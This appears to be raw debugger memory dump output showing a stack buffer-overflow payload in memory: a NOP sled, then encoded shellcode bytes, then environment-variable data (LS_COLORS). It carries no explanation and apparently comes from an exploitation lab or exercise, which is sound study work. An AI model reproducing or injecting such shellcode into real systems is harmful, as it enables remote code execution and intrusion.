 0xffffd724: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd72c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd734: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd73c: 0x90 0x90 0xdd 0xc3 0xd9 0x74 0x24 0xf4
0xffffd744: 0xbf 0x1d 0x7b 0x31 0x77 0x5a 0x29 0xc9
0xffffd74c: 0xb1 0x12 0x31 0x7a 0x17 0x83 0xea 0xfc
0xffffd754: 0x03 0x67 0x68 0xd3 0x82 0xa6 0x55 0xe4
0xffffd75c: 0x8e 0x9b 0x2a 0x58 0x3b 0x19 0x24 0xbf
0xffffd764: 0x0b 0x7b 0xfb 0xc0 0xff 0xda 0xb3 0xfe
0xffffd76c: 0x32 0x5c 0xfa 0x79 0x34 0x34 0x82 0x79
0xffffd774: 0xc6 0xc5 0x14 0x78 0xc6 0xbf 0x8d 0xf5
0xffffd77c: 0x27 0x8f 0x28 0x56 0xf9 0xbc 0x07 0x55
0xffffd784: 0x70 0xa3 0xa5 0xda 0xd0 0x4b 0x58 0xf4
0xffffd78c: 0xa7 0xe3 0xcc 0x25 0x67 0x91 0x65 0xb3
0xffffd794: 0x94 0x07 0x25 0x4a 0xbb 0x17 0xc2 0x81
0xffffd79c: 0xbc 0x66 0x66 0x66 0x66 0x00 0x4c 0x53
0xffffd7a4: 0x5f 0x43 0x4f 0x4c 0x4f 0x52 0x53 0x3d
0xffffd7ac: 0x72 0x73 0x3d 0x30 0x3a 0x64 0x69 0x3d
0xffffd7b4: 0x30 0x31 0x3b 0x33 0x34 0x3a 0x6c 0x6e
0xffffd7bc: 0x3d 0x30 0x31 0x3b 0x33 0x36 0x3a 0x6d
0xffffd7c4: 0x68 0x3d 0x30 0x30 0x3a 0x70 0x69 0x3d
0xffffd7cc: 0x34 0x30 0x3b 0x33 0x33 0x3a 0x73 0x6f
0xffffd7d4: 0x3d 0x30 0x31 0x3b 0x33 0x35 0x3a 0x64
0xffffd7dc: 0x6f 0x3d 0x30 0x31 0x3b 0x33 0x35 0x3a
0xffffd7e4: 0x62 0x64 0x3d 0x34 0x30 0x3b 0x33 0x33
0xffffd7ec: 0x3b 0x30 0x31 0x3a 0x63 0x64 0x3d 0x34
0xffffd7f4: 0x30 0x3b 0x33 0x33 0x3b 0x30 0x31 0x3a
0xffffd7fc: 0x6f 0x72 0x3d 0x34 0x30 0x3b 0x33 0x31
0xffffd804: 0x3b 0x30 0x31 0x3a 0x6d 0x69 0x3d 0x30
0xffffd80c: 0x30 0x3a 0x73 0x75 0x3d 0x33 0x37 0x3b
0xffffd814: 0x34 0x31 0x3a 0x73 0x67 0x3d 0x33 0x30
0xffffd81c: 0x3b 0x34 0x33 0x3a 0x63 0x61 0x3d 0x33
0xffffd824: 0x30 0x3b 0x34 0x31 0x3a 0x74 0x77 0x3d
0xffffd82c: 0x33 0x30 0x3b 0x34 0x32 0x3a 0x6f 0x77
0xffffd834: 0x3d 0x33 0x34 0x3b 0x34 0x32 0x3a 0x73
0xffffd83c: 0x74 0x3d 0x33 0x37 0x3b 0x34 0x34 0x3a
0xffffd844: 0x65 0x78 0x3d 0x30 0x31 0x3b 0x33 0x32
0xffffd84c: 0x3a 0x2a 0x2e 0x74 0x61 0x72 0x3d 0x30
---Type <return> to continue, or q <return> to quit---